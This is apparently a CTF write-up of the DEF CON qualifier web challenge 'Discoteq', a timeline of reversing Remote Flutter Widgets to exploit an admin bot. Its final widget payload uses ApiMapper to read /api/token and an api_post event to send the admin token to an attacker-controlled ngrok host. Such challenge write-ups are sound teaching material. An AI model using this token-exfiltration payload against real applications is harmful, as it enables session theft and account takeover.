
This year’s DEF CON CTF qualifier is similar to last year’s, with mostly binary-related problems, and this year requires a lot of reverse knowledge. As someone who basically doesn’t know how to reverse, I can only sit on the sidelines and cheer on my teammates.
However, the only web problem this year (called Discoteq) was quite interesting. The difficulty was not high, but it tested debugging skills, observation skills, and the ability to quickly learn something new. I think it tested basic skills rather than knowledge of a particular language or framework, which was great.
Since this was the only problem that was easy to solve this year, I decided to write about it in a different way. I will write about my thought process for solving the problem based on the timeline. The time stamp indicates how long it took from the release of the problem.
17:40 Problem released
17:44(4m) Start reading the problem
I started to observe the Discoteq website, which is basically a chat website where you can register and log in to send messages. The communication between receiving and sending messages is done through websockets.

In addition to regular text messages, you can also initiate a vote.
Then, I familiarized myself with what the website was doing. After realizing that there weren’t too many features, I started looking at the source code. Although the source code was not provided for this problem, since it was a frontend, I used devtools to look at it and found that it was not too obfuscated or encrypted, so it was quite readable.
17:54(14m) Initial thoughts

At this point, I found an API endpoint called POST /api/flag in the source code using /api and /flag as keywords. If you are an admin, you can use this API to get the flag. From the screenshot below, you can also see that there is an AdminPage in the program:
There is also an admin bot for this problem that will read your messages, so I guessed that this problem might be about XSS => getting the admin token (stored in localStorage) => calling the API to get the flag.
However, I didn’t know how to actually do it, so I continued to look at the code.
18:09(29m) Found vulnerability and guessed complete attack chain
After playing for a while, I noticed a vulnerability. When you send a message, the JSON looks like this:
{
  "type": "widget",
  "widget": "/widget/chatmessage",
  "author": {
    "user": "ewfwefoenfof32of<h1 a=\">test</h1#ab525155",
    "platform": "web"
  },
  "recipients": [
    "qdqwd",
    "admin#13371337"
  ],
  "data": {
    "message": "hello"
  }
}
After sending the message, the browser sends a request to https://example.com/widget/chatmessage to get data, and the response is as follows:

Text version:
þRFWcorewidgetscoremateriallocalrootloaded Containerchild Columnchildren Rowchildren TexttextFrom Texttext
authoruserstylecolorÊÿ Paddingpadding@child Texttext
datatitle
loaded Columnchildren
poll_options Rowchildren Paddingchild ElevatedButtonchild Texttexttext onPressedapi_postpath
dataapiVotebody selectiontextpadding@$@ Texttextcount
TextButtonchild TexttextRefreshstylecolorÿÿ onPressedloaded ApiMapperurl
dataapiGetjsonKeyoptionsdataKeypoll_optionsonLoadedloadedIt looks like something that has been serialized, and if I change the content of the widget to .huli.tw/test, the browser will fetch something from https://example.com.huli.tw/test. Therefore, I can manipulate where JS goes to get this serialized thing using .huli.tw or @huli.tw.
Therefore, I guessed that this problem is:
- Find out how to generate this widget
- Use the widget to XSS (e.g. add
<script>or other XSS payloads) - Let the admin bot load your widget
- Get the admin token
- Call the API to get the flag
Therefore, the next step is to see how to generate this widget, and continue to look for information in the source code.
18:26(46m) Continue studying the source code
I found a function called getChatWidget in the source code that is used to load the widget, but it took some time to study what it was doing.

18:35(55m) Confirm loading method
At this point, I confirmed that it was a set of things called rfw, which stands for Remote Flutter Widgets. Although I had found this set of things on Google when I discovered that it was a remote loading component, and my teammates had also found it, I didn’t dare to confirm it before because I was afraid of going in the wrong direction.
Later, we were able to confirm it because of this code: https://github.com/flutter/packages/blob/main/packages/rfw/lib/src/dart/binary.dart#L32
/// The first four bytes of a Remote Flutter Widgets binary library blob.
///
/// This signature is automatically added by [encodeLibraryBlob] and is checked
/// in [decodeLibraryBlob].
///
/// See also:
///
///  * [dataBlobSignature], which is the signature for binary data blobs.
const List<int> libraryBlobSignature = <int>[0xFE, 0x52, 0x46, 0x57];
These four bytes match the remote widget we saw earlier, so we confirmed that it was generated using this method.
Next, I had to study how to write in Flutter and how to generate widgets. Just installing the Flutter SDK took some time.
19:03 (1h 23m) Decoding the widget
Actually, there isn’t much documentation for RFW, so it was faster to just look at the examples. I found the code to encode/decode widgets in the example, modified it, and was able to decode our /widget/chatmessage, which looked like this:
widget root = Container({
    child: Column({
        children: [Row({
            children: [Text({
                text: From
            }), Expanded({
                child: Text({
                    text: data.author.user,
                    style: {
                        color: 4278230474
                    }
                })
            })]
        }), Row({
            children: [Expanded({
                child: Text({
                    text: data.data.message
                })
            })]
        })]
    })
});
Here’s the code I used to decode it:
import 'dart:io';

import 'package:rfw/formats.dart';

void main () async {
  final File currentFile = File('chatmessage');
  print(decodeLibraryBlob(await currentFile.readAsBytes()));
}
At this point, my focus was on “how to write a Flutter widget that can be XSSed.” I originally had three ideas:
- Write HTML directly, like in React.
- Write JS code directly, such as using
eval()in the widget’s onload event. - Use iframe src or srcdoc to XSS.
At first, I thought it would be easy, but the more I researched, the more I realized it wasn’t that simple. I thought Flutter was like React/Vue, but then I realized it had its own system and syntax, which was completely different.
You can’t write HTML or JS, and although iframes can be used, they require importing another library, which would cause problems in this problem.
However, since there were no other clues at the time, I continued to research this direction.
19:37 (1h 57m) Dinner break
I thought I would finish before dinner, but I was too naive.
20:12 (2h 32m) Back to work after dinner
20:26 (2h 46m) Found the right direction
At this point, since the path of inserting HTML/JS seemed to be a dead end, I wondered if I was going in the wrong direction and if this problem should rely on some existing mechanism.
And just at this time, my teammate asked me to help decode the poll widget, and after seeing the content, I confirmed that this was the right direction:
widget root = Container({
    child: Column({
        children: [Row({
                children: [Text({
                    text: From
                }), Text({
                    text: data.author.user,
                    style: {
                        color: 4278230474
                    }
                })]
            }), Padding({
                padding: [0.0, 5.0, 0.0, 0.0],
                child: Text({
                    text: data.data.title
                })
            }),
            switch state.loaded {
                true: Column({
                    children: [...
                        for loop in data.poll_options: Row({
                            children: [Padding({
                                child: ElevatedButton({
                                    child: Text({
                                        text: loop0.text
                                    }),
                                    onPressed: event api_post {
                                        path: data.data.apiVote,
                                        body: {
                                            selection: loop0.text
                                        }
                                    }
                                }),
                                padding: [0.0, 5.0, 10.0, 0.0]
                            }), Text({
                                text: loop0.count
                            })]
                        }), TextButton({
                            child: Text({
                                text: Refresh,
                                style: {
                                    color: 4294942366
                                }
                            }),
                            onPressed: set state.loaded = false
                        })
                    ]
                }),
                null: ApiMapper({
                    url: data.data.apiGet,
                    jsonKey: options,
                    dataKey: poll_options,
                    onLoaded: set state.loaded = true
                })
            }
        ]
    })
});
The ApiMapper at the bottom looks like it can send an API, although I don’t know what can be done with it yet, but it’s worth a try.
Then I tried to see if I could rebuild the same widget locally, but no matter how I ran it, there were errors, which took a lot of time.
21:11 (3h 31m) Found the right way to build
After various attempts, I found that there was a local word in the remote file, but it didn’t appear when I tried to reproduce it locally. So I guessed that there might be an import local in front, and it turned out to be true.
At this point, I finally figured out how to build a widget that could use ApiMapper.
import core.widgets;
import core.material;
import local;
widget root = Container(
child: Column(
children: [
Row(
children: [
Text( text: 'pewpew' ),
Expanded(
child: Text(
text: data.author.user,
style: { color: 4278230474 }
)
)
]
),
Row(
children: [
ApiMapper(
url: "@example.ngrok.io/json",
jsonKey: "a",
dataKey: "a",
onLoaded: set state.abc = 'abc'
)
]
)
]
)

);But after this step, I got stuck again because ApiMapper can only send GET requests, not POST, which can be proven from the source code:
21:30 (3h 50m) Another team solved it
I wanted to get the first blood, but I was outmatched and had to QQ.
At this point, I was still studying the source code, both for the problem and for RFW, to see if I could find more clues.
21:43 (4h 03m) Found other key points
Both my teammate and I noticed that there was an event api_post in the poll widget that could be used to send POST requests, but we weren’t sure how to trigger it.
22:22 (4h 42m) Successfully triggered the event
My teammate found a way to trigger it:
Row(
        children: [
          ApiMapper(
            url: "@example.ngrok.io/json",
            jsonKey: "a",
            dataKey: "a",
            onLoaded: event "api_post" {
              path: "@example.ngrok.io/test",
              body: "bodytest"
            }
          )
        ]
      )
I actually tried the same method myself, but for some reason it didn’t work.
Although we could send POST requests, we couldn’t get a response, so it didn’t seem to be useful. I got stuck here for a while.
I felt like we must have missed some important details, otherwise we wouldn’t have been stuck here for so long. So I went back and played the app again to see if there was anything we missed.
22:56(5h 16m) Back on track, starting to implement exploit
After playing through again, I found that there was a GET API /api/token that could retrieve token data, and the data retrieved by ApiMapper would be stored in data. Therefore, we can first use ApiMapper to retrieve the data, and then use event "api_post" to send the retrieved data to obtain the admin token.
The concept is not difficult, but the implementation is difficult. I spent some time sharing this idea with my teammates, thinking that it would be faster if we wrote it together.
During the process of trying, I found that if the onloaded of ApiMapper is directly connected to event "api_post", it seems that the data cannot be obtained, so I need to find another way. At this time, I thought of the switch that appeared in the poll, and I should be able to use that trick.
By the way, the way I learned rfw was to directly look at the code. In fact, the comments and tests were written in detail, and there was much more information than the documentation: https://github.com/flutter/packages/blob/main/packages/rfw/lib/src/dart/text.dart#L479
23:19(5h 39m) Failed exploit
I wrote a widget that I thought would succeed no matter how I looked at it:
widget root { loaded: 1 } = Container(
  child: Column(
    children: [
      Row(
        children: [
          Text(
            text: "test"
          ),
          switch state.loaded {
            2: ApiMapper(
              url: "@example.ngrok.io/json",
              jsonKey: "a",
              dataKey: "b",
              onLoaded: event "api_post" {
                path: "@example.ngrok.io/send",
                body: {
                  "token": data.new_token
                }
              },
            ),
            1: ApiMapper(
              url: "/api/token",
              jsonKey: "new_token",
              dataKey: "new_token",
              onLoaded: set state.loaded = 2,
            ),
            default: Text(
              text: 'yo'
            )
          }
        ]
      )
    ]
  )
);
But for some reason, it failed. The second request could not be sent out, so I had to continue trying other methods.
23:25(5h 45m) Solved 🎉
Finally, I used this:
import core.widgets;
import core.material;
import local;

widget root { loaded: 1 } = Container(
  child: Column(
    children: [
      Row(
        children: [
          Text(
            text: "test"
          ),
          ApiMapper(
            url: "@example.ngrok.io/json",
            jsonKey: "a",
            dataKey: "b",
            onLoaded: event "api_post" {
              path: "@example.ngrok.io/send",
              body: {
                "token": data.new_token
              }
            },
          ),
          switch state.loaded {
            1: ApiMapper(
              url: "/api/token",
              jsonKey: "new_token",
              dataKey: "new_token",
              onLoaded: set state.loaded = 2,
            ),
            default: Text(
              text: 'yo'
            )
          }
        ]
      )
    ]
  )
);
That switch has no function, and it doesn’t matter if it is removed. It’s just because I was too lazy to delete it before.

In short, the concept is that we can use two ApiMappers at the same time. The first one is sent to our server and waits for 3 seconds. In this way, when onLoaded is triggered, the response that retrieves the token has already returned, so data.new_token is the token, and it will be sent to our server.
Summary
Finally, summarize the solution to this problem:
- Observe the App and find out that custom widgets can be loaded
- Learn how to generate a valid widget
- Observe the existing remote widgets and find out that there are ApiMapper and api_post
- Observe the App and find out that
/api/tokencan retrieve the token and get the response - Write a widget that can first use ApiMapper to retrieve the token and then use api_post to send it out
This is what I said at the beginning. The difficulty of this problem is not high, and it tests basic skills. What I mean by basic skills is:
- Observation: You must be able to observe that this problem uses rfw and how the existing mechanisms work, including
/api/token,/api/flag, and the logic of various existing widgets. - Ability to learn new things: You must be able to quickly learn the basic syntax of dart in rfw.
- Ability to write code: You must be able to make a working widget and use existing mechanisms to make it work.
The concept of this problem is not difficult, and the time spent is due to being unfamiliar with flutter/dart/rfw, so there are always syntax errors or situations where it just doesn’t work.
As for self-reflection, I probably looked in the wrong direction at the beginning and should have observed for a while longer. For example, if you decode the poll widget at the beginning and observe it carefully, you may be able to save a lot of time.
By the way, after following the team to play the qualification round, my biggest realization is that if you want to truly enjoy DEF CON CTF, you still need basic knowledge of binary-related knowledge. I don’t think it needs to be very strong, but at least basic knowledge (such as being able to solve very simple pwn and reverse problems in other CTFs?), so that you can know what your teammates are doing and have a sense of participation.
If you don’t know anything like me, I think it’s a bit of a pity. This feels like, at least you have to play a little bit of LOL, and then you will know what’s going on when you watch the game, and you will know which side is good-looking. If you haven’t played it, you basically can’t understand it, and you won’t react even if you see a player using a powerful ultimate.
Comments